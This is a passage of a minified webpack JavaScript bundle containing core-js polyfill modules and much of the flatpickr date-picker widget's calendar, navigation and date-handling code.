i=n("4zBA"),r=n("HYAF"),o=n("V37c"),a=n("WJkJ"),s=i("".replace),l=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),c=function(t){return function(e){var n=o(r(e));return 1&t&&(n=s(n,l,"")),2&t&&(n=s(n,u,"$1")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},WSbT:function(t,e,n){"use strict";var i=n("tC4l");t.exports=function(t){var e=+t;return e!=e||0===e?0:i(e)}},We1y:function(t,e,n){"use strict";var i=n("Fib7"),r=n("DVFp"),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a function")}},WjRb:function(t,e,n){"use strict";var i=n("ROdP"),r=TypeError;t.exports=function(t){if(i(t))throw new r("The method doesn't accept regular expressions");return t}},WkfP:function(t,e,n){"use strict";var i=n("I+eb"),r=n("BPiQ"),o=n("0Dky"),a=n("dBg+"),s=n("ewvW");i({target:"Object",stat:!0,forced:!r||o((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},WqmJ:function(t,e,n){n("MIQu"),n("Jchv"),n("vBzC"),n("y6ec"),n("9/yf"),n("wCe6"),n("P/ie"),n("2LBP"),n("DJtr")},X2Dv:function(t,e,n){"use strict";(function(t){var i=n("nFBg"),r=n("TkX7"),o=n("N3r0"),a=n("YqbJ"),s=n("C0Yq"),l=n("gsBn"),u=(n("cW3J"),function(){return(u=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)}),c=function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var i=Array(t),r=0;for(e=0;e<n;e++)for(var o=arguments[e],a=0,s=o.length;a<s;a++,r++)i[r]=o[a];return i};function d(t,e){var n={config:u(u({},i.b),h.defaultConfig),l10n:r.a};function d(){var t;return(null===(t=n.calendarContainer)||void 0===t?void 0:t.getRootNode()).activeElement||document.activeElement}function f(t){return t.bind(n)}function p(){var t=n.config;!1===t.weekNumbers&&1===t.showMonths||!0!==t.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==n.calendarContainer&&(n.calendarContainer.style.visibility="hidden",n.calendarContainer.style.display="block"),void 0!==n.daysContainer){var e=(n.days.offsetWidth+1)*t.showMonths;n.daysContainer.style.width=e+"px",n.calendarContainer.style.width=e+(void 0!==n.weekWrapper?n.weekWrapper.offsetWidth:0)+"px",n.calendarContainer.style.removeProperty("visibility"),n.calendarContainer.style.removeProperty("display")}}))}function v(t){if(0===n.selectedDates.length){var e=void 0===n.config.minDate||Object(s.b)(new Date,n.config.minDate)>=0?new Date:new Date(n.config.minDate.getTime()),i=Object(s.f)(n.config);e.setHours(i.hours,i.minutes,i.seconds,e.getMilliseconds()),n.selectedDates=[e],n.latestSelectedDateObj=e}void 0!==t&&"blur"!==t.type&&function(t){t.preventDefault();var e="keydown"===t.type,i=Object(a.e)(t),r=i;void 0!==n.amPM&&i===n.amPM&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(n.amPM.textContent===n.l10n.amPM[0])]);var s=parseFloat(r.getAttribute("min")),l=parseFloat(r.getAttribute("max")),u=parseFloat(r.getAttribute("step")),c=parseInt(r.value,10),d=t.delta||(e?38===t.which?1:-1:0),f=c+u*d;if(void 0!==r.value&&2===r.value.length){var h=r===n.hourElement,p=r===n.minuteElement;f<s?(f=l+f+Object(o.c)(!h)+(Object(o.c)(h)&&Object(o.c)(!n.amPM)),p&&C(void 0,-1,n.hourElement)):f>l&&(f=r===n.hourElement?f-l-Object(o.c)(!n.amPM):s,p&&C(void 0,1,n.hourElement)),n.amPM&&h&&(1===u?f+c===23:Math.abs(f-c)>u)&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(n.amPM.textContent===n.l10n.amPM[0])]),r.value=Object(o.d)(f)}}(t);var r=n._input.value;g(),lt(),n._input.value!==r&&n._debouncedChange()}function g(){if(void 0!==n.hourElement&&void 0!==n.minuteElement){var t,e,i=(parseInt(n.hourElement.value.slice(-2),10)||0)%24,r=(parseInt(n.minuteElement.value,10)||0)%60,a=void 0!==n.secondElement?(parseInt(n.secondElement.value,10)||0)%60:0;void 0!==n.amPM&&(t=i,e=n.amPM.textContent,i=t%12+12*Object(o.c)(e===n.l10n.amPM[1]));var l=void 0!==n.config.minTime||n.config.minDate&&n.minDateHasTime&&n.latestSelectedDateObj&&0===Object(s.b)(n.latestSelectedDateObj,n.config.minDate,!0),u=void 0!==n.config.maxTime||n.config.maxDate&&n.maxDateHasTime&&n.latestSelectedDateObj&&0===Object(s.b)(n.latestSelectedDateObj,n.config.maxDate,!0);if(void 0!==n.config.maxTime&&void 0!==n.config.minTime&&n.config.minTime>n.config.maxTime){var c=Object(s.a)(n.config.minTime.getHours(),n.config.minTime.getMinutes(),n.config.minTime.getSeconds()),d=Object(s.a)(n.config.maxTime.getHours(),n.config.maxTime.getMinutes(),n.config.maxTime.getSeconds()),f=Object(s.a)(i,r,a);if(f>d&&f<c){var h=Object(s.h)(c);i=h[0],r=h[1],a=h[2]}}else{if(u){var p=void 0!==n.config.maxTime?n.config.maxTime:n.config.maxDate;(i=Math.min(i,p.getHours()))===p.getHours()&&(r=Math.min(r,p.getMinutes())),r===p.getMinutes()&&(a=Math.min(a,p.getSeconds()))}if(l){var v=void 0!==n.config.minTime?n.config.minTime:n.config.minDate;(i=Math.max(i,v.getHours()))===v.getHours()&&r<v.getMinutes()&&(r=v.getMinutes()),r===v.getMinutes()&&(a=Math.max(a,v.getSeconds()))}}y(i,r,a)}}function m(t){var e=t||n.latestSelectedDateObj;e&&e instanceof Date&&y(e.getHours(),e.getMinutes(),e.getSeconds())}function y(t,e,i){void 0!==n.latestSelectedDateObj&&n.latestSelectedDateObj.setHours(t%24,e,i||0,0),n.hourElement&&n.minuteElement&&!n.isMobile&&(n.hourElement.value=Object(o.d)(n.config.time_24hr?t:(12+t)%12+12*Object(o.c)(t%12==0)),n.minuteElement.value=Object(o.d)(e),void 0!==n.amPM&&(n.amPM.textContent=n.l10n.amPM[Object(o.c)(t>=12)]),void 0!==n.secondElement&&(n.secondElement.value=Object(o.d)(i)))}function b(t){var e=Object(a.e)(t),n=parseInt(e.value)+(t.delta||0);(n/1e3>1||"Enter"===t.key&&!/[^\d]/.test(n.toString()))&&z(n)}function w(t,e,i,r){return e instanceof Array?e.forEach((function(e){return w(t,e,i,r)})):t instanceof Array?t.forEach((function(t){return w(t,e,i,r)})):(t.addEventListener(e,i,r),void n._handlers.push({remove:function(){return t.removeEventListener(e,i,r)}}))}function x(){it("onChange")}function E(t,e){var i=void 0!==t?n.parseDate(t):n.latestSelectedDateObj||(n.config.minDate&&n.config.minDate>n.now?n.config.minDate:n.config.maxDate&&n.config.maxDate<n.now?n.config.maxDate:n.now),r=n.currentYear,o=n.currentMonth;try{void 0!==i&&(n.currentYear=i.getFullYear(),n.currentMonth=i.getMonth())}catch(t){t.message="Invalid date supplied: "+i,n.config.errorHandler(t)}e&&n.currentYear!==r&&(it("onYearChange"),I()),!e||n.currentYear===r&&n.currentMonth===o||it("onMonthChange"),n.redraw()}function T(t){var e=Object(a.e)(t);~e.className.indexOf("arrow")&&C(t,e.classList.contains("arrowUp")?1:-1)}function C(t,e,n){var i=t&&Object(a.e)(t),r=n||i&&i.parentNode&&i.parentNode.firstChild,o=rt("increment");o.delta=e,r&&r.dispatchEvent(o)}function S(t,e,i,r){var o=B(e,!0),l=Object(a.b)("span",t,e.getDate().toString());return l.dateObj=e,l.$i=r,l.setAttribute("aria-label",n.formatDate(e,n.config.ariaDateFormat)),-1===t.indexOf("hidden")&&0===Object(s.b)(e,n.now)&&(n.todayDateElem=l,l.classList.add("today"),l.setAttribute("aria-current","date")),o?(l.tabIndex=-1,ot(e)&&(l.classList.add("selected"),n.selectedDateElem=l,"range"===n.config.mode&&(Object(a.f)(l,"startRange",n.selectedDates[0]&&0===Object(s.b)(e,n.selectedDates[0],!0)),Object(a.f)(l,"endRange",n.selectedDates[1]&&0===Object(s.b)(e,n.selectedDates[1],!0)),"nextMonthDay"===t&&l.classList.add("inRange")))):l.classList.add("flatpickr-disabled"),"range"===n.config.mode&&function(t){return!("range"!==n.config.mode||n.selectedDates.length<2)&&(Object(s.b)(t,n.selectedDates[0])>=0&&Object(s.b)(t,n.selectedDates[1])<=0)}(e)&&!ot(e)&&l.classList.add("inRange"),n.weekNumbers&&1===n.config.showMonths&&"prevMonthDay"!==t&&r%7==6&&n.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+n.config.getWeek(e)+"</span>"),it("onDayCreate",l),l}function M(t){t.focus(),"range"===n.config.mode&&Y(t)}function A(t){for(var e=t>0?0:n.config.showMonths-1,i=t>0?n.config.showMonths:-1,r=e;r!=i;r+=t)for(var o=n.daysContainer.children[r],a=t>0?0:o.children.length-1,s=t>0?o.children.length:-1,l=a;l!=s;l+=t){var u=o.children[l];if(-1===u.className.indexOf("hidden")&&B(u.dateObj))return u}}function k(t,e){var i=d(),r=W(i||document.body),o=void 0!==t?t:r?i:void 0!==n.selectedDateElem&&W(n.selectedDateElem)?n.selectedDateElem:void 0!==n.todayDateElem&&W(n.todayDateElem)?n.todayDateElem:A(e>0?1:-1);void 0===o?n._input.focus():r?function(t,e){for(var i=-1===t.className.indexOf("Month")?t.dateObj.getMonth():n.currentMonth,r=e>0?n.config.showMonths:-1,o=e>0?1:-1,a=i-n.currentMonth;a!=r;a+=o)for(var s=n.daysContainer.children[a],l=i-n.currentMonth===a?t.$i+e:e<0?s.children.length-1:0,u=s.children.length,c=l;c>=0&&c<u&&c!=(e>0?u:-1);c+=o){var d=s.children[c];if(-1===d.className.indexOf("hidden")&&B(d.dateObj)&&Math.abs(t.$i-c)>=Math.abs(e))return M(d)}n.changeMonth(o),k(A(o),0)}(o,e):M(o)}function D(t,e){for(var i=(new Date(t,e,1).getDay()-n.l10n.firstDayOfWeek+7)%7,r=n.utils.getDaysInMonth((e-1+12)%12,t),o=n.utils.getDaysInMonth(e,t),s=window.document.createDocumentFragment(),l=n.config.showMonths>1,u=l?"prevMonthDay hidden":"prevMonthDay",c=l?"nextMonthDay hidden":"nextMonthDay",d=r+1-i,f=0;d<=r;d++,f++)s.appendChild(S("flatpickr-day "+u,new Date(t,e-1,d),0,f));for(d=1;d<=o;d++,f++)s.appendChild(S("flatpickr-day",new Date(t,e,d),0,f));for(var h=o+1;h<=42-i&&(1===n.config.showMonths||f%7!=0);h++,f++)s.appendChild(S("flatpickr-day "+c,new Date(t,e+1,h%o),0,f));var p=Object(a.b)("div","dayContainer");return p.appendChild(s),p}function O(){if(void 0!==n.daysContainer){Object(a.a)(n.daysContainer),n.weekNumbers&&Object(a.a)(n.weekNumbers);for(var t=document.createDocumentFragment(),e=0;e<n.config.showMonths;e++){var i=new Date(n.currentYear,n.currentMonth,1);i.setMonth(n.currentMonth+e),t.appendChild(D(i.getFullYear(),i.getMonth()))}n.daysContainer.appendChild(t),n.days=n.daysContainer.firstChild,"range"===n.config.mode&&1===n.selectedDates.length&&Y()}}function I(){if(!(n.config.showMonths>1||"dropdown"!==n.config.monthSelectorType)){var t=function(t){return!(void 0!==n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&t<n.config.minDate.getMonth())&&!(void 0!==n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()&&t>n.config.maxDate.getMonth())};n.monthsDropdownContainer.tabIndex=-1,n.monthsDropdownContainer.innerHTML="";for(var e=0;e<12;e++)if(t(e)){var i=Object(a.b)("option","flatpickr-monthDropdown-month");i.value=new Date(n.currentYear,e).getMonth().toString(),i.textContent=Object(l.b)(e,n.config.shorthandCurrentMonth,n.l10n),i.tabIndex=-1,n.currentMonth===e&&(i.selected=!0),n.monthsDropdownContainer.appendChild(i)}}}function _(){var t,e=Object(a.b)("div","flatpickr-month"),i=window.document.createDocumentFragment();n.config.showMonths>1||"static"===n.config.monthSelectorType?t=Object(a.b)("span","cur-month"):(n.monthsDropdownContainer=Object(a.b)("select","flatpickr-monthDropdown-months"),n.monthsDropdownContainer.setAttribute("aria-label",n.l10n.monthAriaLabel),w(n.monthsDropdownContainer,"change",(function(t){var e=Object(a.e)(t),i=parseInt(e.value,10);n.changeMonth(i-n.currentMonth),it("onMonthChange")})),I(),t=n.monthsDropdownContainer);var r=Object(a.c)("cur-year",{tabindex:"-1"}),o=r.getElementsByTagName("input")[0];o.setAttribute("aria-label",n.l10n.yearAriaLabel),n.config.minDate&&o.setAttribute("min",n.config.minDate.getFullYear().toString()),n.config.maxDate&&(o.setAttribute("max",n.config.maxDate.getFullYear().toString()),o.disabled=!!n.config.minDate&&n.config.minDate.getFullYear()===n.config.maxDate.getFullYear());var s=Object(a.b)("div","flatpickr-current-month");return s.appendChild(t),s.appendChild(r),i.appendChild(s),e.appendChild(i),{container:e,yearElement:o,monthElement:t}}function P(){Object(a.a)(n.monthNav),n.monthNav.appendChild(n.prevMonthNav),n.config.showMonths&&(n.yearElements=[],n.monthElements=[]);for(var t=n.config.showMonths;t--;){var e=_();n.yearElements.push(e.yearElement),n.monthElements.push(e.monthElement),n.monthNav.appendChild(e.container)}n.monthNav.appendChild(n.nextMonthNav)}function R(){n.weekdayContainer?Object(a.a)(n.weekdayContainer):n.weekdayContainer=Object(a.b)("div","flatpickr-weekdays");for(var t=n.config.showMonths;t--;){var e=Object(a.b)("div","flatpickr-weekdaycontainer");n.weekdayContainer.appendChild(e)}return N(),n.weekdayContainer}function N(){if(n.weekdayContainer){var t=n.l10n.firstDayOfWeek,e=c(n.l10n.weekdays.shorthand);t>0&&t<e.length&&(e=c(e.splice(t,e.length),e.splice(0,t)));for(var i=n.config.showMonths;i--;)n.weekdayContainer.children[i].innerHTML="\n      <span class='flatpickr-weekday'>\n        "+e.join("</span><span class='flatpickr-weekday'>")+"\n      </span>\n      "}}function L(t,e){void 0===e&&(e=!0);var i=e?t:t-n.currentMonth;i<0&&!0===n._hidePrevMonthArrow||i>0&&!0===n._hideNextMonthArrow||(n.currentMonth+=i,(n.currentMonth<0||n.currentMonth>11)&&(n.currentYear+=n.currentMonth>11?1:-1,n.currentMonth=(n.currentMonth+12)%12,it("onYearChange"),I()),O(),it("onMonthChange"),at())}function j(t){return n.calendarContainer.contains(t)}function F(t){if(n.isOpen&&!n.config.inline){var e=Object(a.e)(t),i=j(e),r=!(e===n.input||e===n.altInput||n.element.contains(e)||t.path&&t.path.indexOf&&(~t.path.indexOf(n.input)||~t.path.indexOf(n.altInput)))&&!i&&!j(t.relatedTarget),o=!n.config.ignoredFocusElements.some((function(t){return t.contains(e)}));r&&o&&(n.config.allowInput&&n.setDate(n._input.value,!1,n.config.altInput?n.config.altFormat:n.config.dateFormat),void 0!==n.timeContainer&&void 0!==n.minuteElement&&void 0!==n.hourElement&&""!==n.input.value&&void 0!==n.input.value&&v(),n.close(),n.config&&"range"===n.config.mode&&1===n.selectedDates.length&&n.clear(!1))}}function z(t){if(!(!t||n.config.minDate&&t<n.config.minDate.getFullYear()||n.config.maxDate&&t>n.config.maxDate.getFullYear())){var e=t,i=n.currentYear!==e;n.currentYear=e||n.currentYear,n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth=Math.min(n.config.maxDate.getMonth(),n.currentMonth):n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&(n.currentMonth=Math.max(n.config.minDate.getMonth(),n.currentMonth)),i&&(n.redraw(),it("onYearChange"),I())}}function B(t,e){var i;void 0===e&&(e=!0);var r=n.parseDate(t,void 0,e);if(n.config.minDate&&r&&Object(s.b)(r,n.config.minDate,void 0!==e?e:!n.minDateHasTime)<0||n.config.maxDate&&r&&Object(s.b)(r,n.config.maxDate,void 0!==e?e:!n.maxDateHasTime)>0)return!1;if(!n.config.enable&&0===n.config.disable.length)return!0;if(void 0===r)return!1;for(var o=!!n.config.enable,a=null!==(i=n.config.enable)&&void 0!==i?i:n.config.disable,l=0,u=void 0;l<a.length;l++){if("function"==typeof(u=a[l])&&u(r))return o;if(u instanceof Date&&void 0!==r&&u.getTime()===r.getTime())return o;if("string"==typeof u){var c=n.parseDate(u,void 0,!0);return c&&c.getTime()===r.getTime()?o:!o}if("object"==typeof u&&void 0!==r&&u.from&&u.to&&r.getTime()>=u.from.getTime()&&r.getTime()<=u.to.getTime())return o}return!o}function W(t){return void 0!==n.daysContainer&&(-1===t.className.indexOf("hidden")&&-1===t.className.indexOf("flatpickr-disabled")&&n.daysContainer.contains(t))}function H(t){var e=t.target===n._input,i=n._input.value.trimEnd()!==st();!e||!i||t.relatedTarget&&j(t.relatedTarget)||n.setDate(n._input.value,!0,t.target===n.altInput?n.config.altFormat:n.config.dateFormat)}function q(e){var i=Object(a.e)(e),r=n.config.wrap?t.contains(i):i===n._input,o=n.config.allowInput,s=n.isOpen&&(!o||!r),l=n.config.inline&&r&&!o;if(13===e.keyCode&&r){if(o)return n.setDate(n._input.value,!0,i===n.altInput?n.config.altFormat:n.config.dateFormat),n.close(),i.blur();n.open()}else if(j(i)||s||l){var u=!!n.timeContainer&&n.timeContainer.contains(i);switch(e.keyCode){case 13:u?(e.preventDefault(),v(),J()):Q(e);break;case 27:e.preventDefault(),J();break;case 8:case 46:r&&!n.config.allowInput&&(e.preventDefault(),n.clear());break;case 37:case 39:if(u||r)n.hourElement&&n.hourElement.focus();else{e.preventDefault();var c=d();if(void 0!==n.daysContainer&&(!1===o||c&&W(c))){var f=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),L(f),k(A(1),0)):k(void 0,f)}}break;case 38:case 40:e.preventDefault();var h=40===e.keyCode?1:-1;n.daysContainer&&void 0!==i.$i||i===n.input||i===n.altInput?e.ctrlKey?(e.stopPropagation(),z(n.currentYear-h),k(A(1),0)):u||k(void 0,7*h):i===n.currentYearElement?z(n.currentYear-h):n.config.enableTime&&(!u&&n.hourElement&&n.hourElement.focus(),v(e),n._debouncedChange());break;case 9:if(u){var p=[n.hourElement,n.minuteElement,n.secondElement,n.amPM].concat(n.pluginElements).filter((function(t){return t})),m=p.indexOf(i);if(-1!==m){var y=p[m+(e.shiftKey?-1:1)];e.preventDefault(),(y||n._input).focus()}}else!n.config.noCalendar&&n.daysContainer&&n.daysContainer.contains(i)&&e.shiftKey&&(e.preventDefault(),n._input.focus())}}if(void 0!==n.amPM&&i===n.amPM)switch(e.key){case n.l10n.amPM[0].charAt(0):case n.l10n.amPM[0].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[0],g(),lt();break;case n.l10n.amPM[1].charAt(0):case n.l10n.amPM[1].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[1],g(),lt()}(r||j(i))&&it("onKeyDown",e)}function Y(t,e){if(void 0===e&&(e="flatpickr-day"),1===n.selectedDates.length&&(!t||t.classList.contains(e)&&!t.classList.contains("flatpickr-disabled"))){for(var i=t?t.dateObj.getTime():n.days.firstElementChild.dateObj.getTime(),r=n.parseDate(n.selectedDates[0],void 0,!0).getTime(),o=Math.min(i,n.selectedDates[0].getTime()),a=Math.max(i,n.selectedDates[0].getTime()),l=!1,u=0,c=0,d=o;d<a;d+=s.e.DAY)B(new Date(d),!0)||(l=l||d>o&&d<a,d<r&&(!u||d>u)?u=d:d>r&&(!c||d<c)&&(c=d));Array.from(n.rContainer.querySelectorAll("*:nth-child(-n+"+n.config.showMonths+") > ."+e)).forEach((function(e){var o=e.dateObj.getTime(),a=u>0&&o<u||c>0&&o>c;if(a)return e.classList.add("notAllowed"),void["inRange","startRange","endRange"].forEach((function(t){e.classList.remove(t)}));l&&!a||(["startRange","inRange","endRange","notAllowed"].forEach((function(t){e.classList.remove(t)})),void 0!==t&&(t.classList.add(i<=n.selectedDates[0].getTime()?"startRange":"endRange"),r<i&&o===r?e.classList.add("startRange"):r>i&&o===r&&e.classList.add("endRange"),o>=u&&(0===c||o<=c)&&Object(s.g)(o,r,i)&&e.classList.add("inRange")))}))}}function V(){!n.isOpen||n.config.static||n.config.inline||X()}function $(t){return function(e){var i=n.config["_"+t+"Date"]=n.parseDate(e,n.config.dateFormat),r=n.config["_"+("min"===t?"max":"min")+"Date"];void 0!==i&&(n["min"===t?"minDateHasTime":"maxDateHasTime"]=i.getHours()>0||i.getMinutes()>0||i.getSeconds()>0),n.selectedDates&&(n.selectedDates=n.selectedDates.filter((function(t){return B(t)})),n.selectedDates.length||"min"!==t||m(i),lt()),n.daysContainer&&(K(),void 0!==i?n.currentYearElement[t]=i.getFullYear().toString():n.currentYearElement.removeAttribute(t),n.currentYearElement.disabled=!!r&&void 0!==i&&r.getFullYear()===i.getFullYear())}}function G(){return n.config.wrap?t.querySelector("[data-input]"):t}function U(){"object"!=typeof n.config.locale&&void 0===h.l10ns[n.config.locale]&&n.config.errorHandler(new Error("flatpickr: invalid locale "+n.config.locale)),n.l10n=u(u({},h.l10ns.default),"object"==typeof n.config.locale?n.config.locale:"default"!==n.config.locale?h.l10ns[n.config.locale]:void 0),l.d.D="("+n.l10n.weekdays.shorthand.join("|")+")",l.d.l="("+n.l10n.weekdays.longhand.join("|")+")",l.d.M="("+n.l10n.months.shorthand.join("|")+")",l.d.F="("+n.l10n.months.longhand.join("|")+")",l.d.K="("+n.l10n.amPM[0]+"|"+n.l10n.amPM[1]+"|"+n.l10n.amPM[0].toLowerCase()+"|"+n.l10n.amPM[1].toLowerCase()+")",void 0===u(u({},e),JSON.parse(JSON.stringify(t.dataset||{}))).time_24hr&&void 0===h.defaultConfig.time_24hr&&(n.config.time_24hr=n.l10n.time_24hr),n.formatDate=Object(s.c)(n),n.parseDate=Object(s.d)({config:n.config,l10n:n.l10n})}function X(t){if("function"!=typeof n.config.position){if(void 0!==n.calendarContainer){it("onPreCalendarPosition");var e=t||n._positionElement,i=Array.prototype.reduce.call(n.calendarContainer.children,(function(t,e){return t+e.offsetHeight}),0),r=n.calendarContainer.offsetWidth,o=n.config.position.split(" "),s=o[0],l=o.length>1?o[1]:null,u=e.getBoundingClientRect(),c=window.innerHeight-u.bottom,d="above"===s||"below"!==s&&c<i&&u.top>i,f=window.pageYOffset+u.top+(d?-i-2:e.offsetHeight+2);if(Object(a.f)(n.calendarContainer,"arrowTop",!d),Object(a.f)(n.calendarContainer,"arrowBottom",d),!n.config.inline){var h=window.pageXOffset+u.left,p=!1,v=!1;"center"===l?(h-=(r-u.width)/2,p=!0):"right"===l&&(h-=r-u.width,v=!0),Object(a.f)(n.calendarContainer,"arrowLeft",!p&&!v),Object(a.f)(n.calendarContainer,"arrowCenter",p),Object(a.f)(n.calendarContainer,"arrowRight",v);var g=window.document.body.offsetWidth-(window.pageXOffset+u.right),m=h+r>window.document.body.offsetWidth,y=g+r>window.document.body.offsetWidth;if(Object(a.f)(n.calendarContainer,"rightMost",m),!n.config.static)if(n.calendarContainer.style.top=f+"px",m)if(y){var b=function(){for(var t=null,e=0;e<document.styleSheets.length;e++){var n=document.styleSheets[e];if(n.cssRules){try{n.cssRules}catch(t){continue}t=n;break}}return null!=t?t:(i=document.createElement("style"),document.head.appendChild(i),i.sheet);var i}();if(void 0===b)return;var w=window.document.body.offsetWidth,x=Math.max(0,w/2-r/2),E=b.cssRules.length,T="{left:"+u.left+"px;right:auto;}";Object(a.f)(n.calendarContainer,"rightMost",!1),Object(a.f)(n.calendarContainer,"centerMost",!0),b.insertRule(".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after"+T,E),n.calendarContainer.style.left=x+"px",n.calendarContainer.style.right="auto"}else n.calendarContainer.style.left="auto",n.calendarContainer.style.right=g+"px";else n.calendarContainer.style.left=h+"px",n.calendarContainer.style.right="auto"}}}else n.config.position(n,t)}function K(){n.config.noCalendar||n.isMobile||(I(),at(),O())}function J(){n._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(n.close,0):n.close()}function Q(t){t.preventDefault(),t.stopPropagation();var e=Object(a.d)(Object(a.e)(t),(function(t){return t.classList&&t.classList.contains("flatpickr-day")&&!t.classList.contains("flatpickr-disabled")&&!t.classList.contains("notAllowed")}));if(void 0!==e){var i=e,r=n.latestSelectedDateObj=new Date(i.dateObj.getTime()),o=(r.getMonth()<n.currentMonth||r.getMonth()>n.currentMonth+n.config.showMonths-1)&&"range"!==n.config.mode;if(n.selectedDateElem=i,"single"===n.config.mode)n.selectedDates=[r];else if("multiple"===n.config.mode){var l=ot(r);l?n.selectedDates.splice(parseInt(l),1):n.selectedDates.push(r)}else"range"===n.config.mode&&(2===n.selectedDates.length&&n.clear(!1,!1),n.latestSelectedDateObj=r,n.selectedDates.push(r),0!==Object(s.b)(r,n.selectedDates[0],!0)&&n.selectedDates.sort((function(t,e){return t.getTime()-e.getTime()})));if(g(),o){var u=n.currentYear!==r.getFullYear();n.currentYear=r.getFullYear(),n.currentMonth=r.getMonth(),u&&(it("onYearChange"),I()),it("onMonthChange")}if(at(),O(),lt(),o||"range"===n.config.mode||1!==n.config.showMonths?void 0!==n.selectedDateElem&&void 0===n.hourElement&&n.selectedDateElem&&n.selectedDateElem.focus():M(i),void 0!==n.hourElement&&void 0!==n.hourElement&&n.hourElement.focus(),n.config.closeOnSelect){var c="single"===n.config.mode&&!n.config.enableTime,d="range"===n.config.mode&&2===n.selectedDates.length&&!n.config.enableTime;(c||d)&&J()}x()}}n.parseDate=Object(s.d)({config:n.config,l10n:n.l10n}),n._handlers=[],n.pluginElements=[],n.loadedPlugins=[],n._bind=w,n._setHoursFromDate=m,n._positionCalendar=X,n.changeMonth=L,n.changeYear=z,n.clear=function(t,e){void 0===t&&(t=!0);void 0===e&&(e=!0);n.input.value="",void 0!==n.altInput&&(n.altInput.value="");void 0!==n.mobileInput&&(n.mobileInput.value="");n.selectedDates=[],n.latestSelectedDateObj=void 0,!0===e&&(n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth());if(!0===n.config.enableTime){var i=Object(s.f)(n.config),r=i.hours,o=i.minutes,a=i.seconds;y(r,o,a)}n.redraw(),t&&it("onChange")},n.close=function(){n.isOpen=!1,n.isMobile||(void 0!==n.calendarContainer&&n.calendarContainer.classList.remove("open"),void 0!==n._input&&n._input.classList.remove("active"));it("onClose")},n.onMouseOver=Y,n._createElement=a.b,n.createDay=S,n.destroy=function(){void 0!==n.config&&it("onDestroy");for(var t=n._handlers.length;t--;)n._handlers[t].remove();if(n._handlers=[],n.mobileInput)n.mobileInput.parentNode&&n.mobileInput.parentNode.removeChild(n.mobileInput),n.mobileInput=void 0;else if(n.calendarContainer&&n.calendarContainer.parentNode)if(n.config.static&&n.calendarContainer.parentNode){var e=n.calendarContainer.parentNode;if(e.lastChild&&e.removeChild(e.lastChild),e.parentNode){for(;e.firstChild;)e.parentNode.insertBefore(e.firstChild,e);e.parentNode.removeChild(e)}}else n.calendarContainer.parentNode.removeChild(n.calendarContainer);n.altInput&&(n.input.type="text",n.altInput.parentNode&&n.altInput.parentNode.removeChild(n.altInput),delete n.altInput);n.input&&(n.input.type=n.input._type,n.input.classList.remove("flatpickr-input"),n.input.removeAttribute("readonly"));["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((function(t){try{delete n[t]}catch(t){}}))},n.isEnabled=B,n.jumpToDate=E,n.updateValue=lt,n.open=function(t,e){void 0===e&&(e=n._positionElement);if(!0===n.isMobile){if(t){t.preventDefault();var i=Object(a.e)(t);i&&i.blur()}return void 0!==n.mobileInput&&(n.mobileInput.focus(),n.mobileInput.click()),void it("onOpen")}if(n._input.disabled||n.config.inline)return;var r=n.isOpen;n.isOpen=!0,r||(n.calendarContainer.classList.add("open"),n._input.classList.add("active"),it("onOpen"),X(e));!0===n.config.enableTime&&!0===n.config.noCalendar&&(!1!==n.config.allowInput||void 0!==t&&n.timeContainer.contains(t.relatedTarget)||setTimeout((function(){return n.hourElement.select()}),50))},n.redraw=K,n.set=function(t,e){if(null!==t&&"object"==typeof t)for(var r in Object.assign(n.config,t),t)void 0!==Z[r]&&Z[r].forEach((function(t){return t()}));else n.config[t]=e,void 0!==Z[t]?Z[t].forEach((function(t){return t()})):i.a.indexOf(t)>-1&&(n.config[t]=Object(o.a)(e));n.redraw(),lt(!0)},n.setDate=function(t,e,i){void 0===e&&(e=!1);void 0===i&&(i=n.config.dateFormat);if(0!==t&&!t||t instanceof Array&&0===t.length)return n.clear(e);tt(t,i),n.latestSelectedDateObj=n.selectedDates[n.selectedDates.length-1],n.redraw(),E(void 0,e),m(),0===n.selectedDates.length&&n.clear(!1);lt(e),e&&it("onChange")},n.toggle=function(t){if(!0===n.isOpen)return n.close();n.open(t)};var Z={locale:[U,N],showMonths:[P,p,R],minDate:[E],maxDate:[E],positionElement:[nt],clickOpens:[function(){!0===n.config.clickOpens?(w(n._input,"focus",n.open),w(n._input,"click",n.open)):(n._input.removeEventListener("focus",n.open),n._input.removeEventListener("click",n.open))}]};function tt(t,e){var i=[];if(t instanceof Array)i=t.map((function(t){return n.parseDate(t,e)}));else if(t instanceof Date||"number"==typeof t)i=[n.parseDate(t,e)];else if("string"==typeof t)switch(n.config.mode){case"single":case"time":i=[n.parseDate(t,e)];break;case"multiple":i=t.split(n.config.conjunction).map((function(t){return 